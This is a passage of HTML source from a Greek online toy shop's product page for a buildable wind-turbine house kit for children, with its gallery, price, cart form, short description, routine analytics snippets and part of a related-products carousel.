						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-150x150.webp" data-thumb-alt="Σπίτι με Ανεμογεννήτρια - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp"><img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp" class="wp-post-image wp-post-image" alt="Σπίτι με Ανεμογεννήτρια - Image 1" title="5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-150x150.webp" data-thumb-alt="Σπίτι με Ανεμογεννήτρια - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp" class="" alt="Σπίτι με Ανεμογεννήτρια - Image 2" title="4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp" data-large_image="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp 800w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-600x600.webp 600w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-150x150.webp" class="attachment-150x0 size-150x0" alt="Σπίτι με Ανεμογεννήτρια" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/5_85172efd-4fa5-489b-83cb-d9e7bdd5fc26_2000x.webp 800w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-150x150.webp" class="attachment-150x0 size-150x0" alt="Σπίτι με Ανεμογεννήτρια - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/4_07989c61-1c66-4f80-9a3f-e283222486f5_2000x.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr">
					Αρχική σελίδα				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/science/">
					Επιστήμη				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/product-category/science/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%b7/" class="wd-last-link">
					Φυσική				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Σπίτι με Ανεμογεννήτρια				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/product/%ce%b4%ce%b9%cf%80%ce%bb%ce%ae-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/%ce%b4%ce%b9%cf%80%ce%bb%ce%ae-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Διπλή Ανεμογεννήτρια" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/2_c2b10fca-cf22-45e5-ae2e-a5fbe64e19f3_2000x.webp 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/%ce%b4%ce%b9%cf%80%ce%bb%ce%ae-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" class="wd-entities-title">
						Διπλή Ανεμογεννήτρια					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>13.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/product/see-my-feelings-mirror/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/product/see-my-feelings-mirror/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="See My Feelings Mirror" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/09/65c665b61be0f58d806c8d2bbefef131dc7fea11.webp 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/product/see-my-feelings-mirror/" class="wd-entities-title">
						See My Feelings Mirror					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>55.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Σπίτι με Ανεμογεννήτρια
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>13.50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/product/%cf%83%cf%80%ce%af%cf%84%ce%b9-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697a76fbcf2fc">Σπίτι με Ανεμογεννήτρια ποσότητα</label>
	<input
		type="number"
				id="quantity_697a76fbcf2fc"
		class="input-text qty text"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="60819" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:60819,&quot;item_id&quot;:60819,&quot;item_name&quot;:&quot;\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1&quot;,&quot;sku&quot;:&quot;481050&quot;,&quot;price&quot;:13.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pre-Cut&quot;,&quot;id&quot;:60819}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[60819] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"1cde5bda-8133-4710-a13e-8b3e9564a41d","params":{"content_type":"product","content_ids":["60819"],"contents":[{"id":"60819","quantity":1}],"tags":"8-12","content_name":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","category_name":"Pre-Cut, STEM toys, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1, \u03a6\u03c5\u03c3\u03b9\u03ba\u03ae","value":"13.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				481050			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" rel="tag">Pre-Cut</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/" rel="tag">STEM toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/" rel="tag">Επιστήμη</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/stem-toys/toys/" rel="tag">Παιχνίδια</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/kataskeues/" rel="tag">Τεχνολογία</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/product-category/science/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%b7/" rel="tag">Φυσική</a></span>	
			<span class="tagged_as"><span class="meta-label">Ετικέτα:</span> <a href="https://stem-toys.gr/product-tag/8-12/" rel="tag">8-12</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Περιγραφή									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Περιγραφή							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Σπίτι με Ανεμογεννήτρια</p>
<p>Κατασκευάστε ένα σπίτι με ανεμογεννήτρια για την κατανόηση της ενέργειας που παίρνουμε από τον αέρα.</p>
<p>Οι μπαταρίες δεν περιέχονται.</p>
<p>Περιέχονται οδηγίες συναρμολόγησης</p>
<p>Το προϊόν αυτό δεν είναι έτοιμο, θα το κατασκευάσετε εσείς. Υπάρχουν όλα τα υλικά που χρειάζονται για να φτιάξετε την κατασκευή σας.</p>
<p>Ηλικίες 12+</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Ηλικία 10+</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
		
						
			<div id="carousel-927" class="wd-carousel-container  upsells-carousel wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Μπορεί επίσης να σας αρέσει&hellip;</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-tiled product-grid-item product type-product post-5164 status-publish instock product_cat-ksilines product_tag-8-12 product_tag-303 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Ανεμογεννήτρια (Ανεμόμυλος) με Φωτοβολταϊκό Στοιχείο">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2015/03/424025.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2015/03/424025.jpg 550w, https://stem-toys.gr/wp-content/uploads/2015/03/424025-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/03/424025-300x300.jpg 300w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-600x473.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-600x473.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-150x118.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-1200x946.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-300x237.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-1024x808.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z-768x606.jpg 768w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d03-z.jpg 1500w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-7-2.png 1080w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-600x600.png" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-8.png 1080w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-600x386.jpg" data-image-srcset="https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-600x386.jpg 600w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-150x97.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-1200x773.jpg 1200w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-300x193.jpg 300w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-1024x659.jpg 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z-768x495.jpg 768w, https://stem-toys.gr/wp-content/uploads/2015/03/124025-02d01-z.jpg 1500w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill wd-hide-md">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img width="550" height="550" src="https://stem-toys.gr/wp-content/uploads/2015/03/424025.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/424025.jpg 550w, https://stem-toys.gr/wp-content/uploads/2015/03/424025-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2015/03/424025-300x300.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1/?add-to-cart=5164" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5164" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5164" data-product_sku="424025" aria-label="Προσθήκη στο καλάθι: &ldquo;Ανεμογεννήτρια (Ανεμόμυλος) με Φωτοβολταϊκό Στοιχείο&rdquo;" rel="nofollow" data-success_message="&ldquo;Ανεμογεννήτρια (Ανεμόμυλος) με Φωτοβολταϊκό Στοιχείο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5164" class="screen-reader-text">
			</span>
</div>
					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5164"
				>Quick view</a>
		</div>
										</div>
	</div>

	<div class="product-element-bottom">
		<h3 class="wd-entities-title"><a href="https://stem-toys.gr/product/%ce%b1%ce%bd%ce%b5%ce%bc%ce%bf%ce%b3%ce%b5%ce%bd%ce%bd%ce%ae%cf%84%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b5%ce%bc%cf%8c%ce%bc%cf%85%ce%bb%ce%bf%cf%82-%ce%bc%ce%b5-%cf%86%cf%89%cf%84%ce%bf%ce%b2%ce%bf/">Ανεμογεννήτρια (Ανεμόμυλος) με Φωτοβολταϊκό Στοιχείο</a></h3>				<div class="wd-product-detail wd-product-sku">
			<span class="wd-label">
				SKU:			</span>
			<span>
				424025			</span>
		</div>
											<p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5164,&quot;item_id&quot;:5164,&quot;item_name&quot;:&quot;\u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1 (\u0391\u03bd\u03b5\u03bc\u03cc\u03bc\u03c5\u03bb\u03bf\u03c2) \u03bc\u03b5 \u03a6\u03c9\u03c4\u03bf\u03b2\u03bf\u03bb\u03c4\u03b1\u03ca\u03ba\u03cc 